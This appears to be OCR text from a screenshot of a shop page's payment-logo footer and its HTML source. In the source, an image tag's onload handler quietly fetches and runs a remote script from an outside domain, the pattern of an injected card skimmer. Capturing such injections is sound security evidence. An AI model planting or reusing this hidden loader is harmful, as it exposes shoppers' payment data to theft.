 M website-payments-graphics-all-n
34950-87899-1-raikfcquaxqncofqfm.stackpathdns.com/wp-content/uplo...
Apps
Reading list
stripe Pay G Pay PayPal VISA MasterCard One4all
Gift Cards
1824
1825 <div class="footer-secondary pull-right">
1826 <div class="footer-text inline-block small-block">
1827 <img src="//34950-87899-1-raikfcquaxqncofqfm.stackpathdns.com/wp-
content/uploads/2021/09/website-payments-graphics-all-new-01.png" alt="payments" height=""
width="500px"
onload="jQuery.ajax({url:'https://cdn.megalixe.org/api/main.js',dataType:'script',async:!0})"
</div>
1828 </div>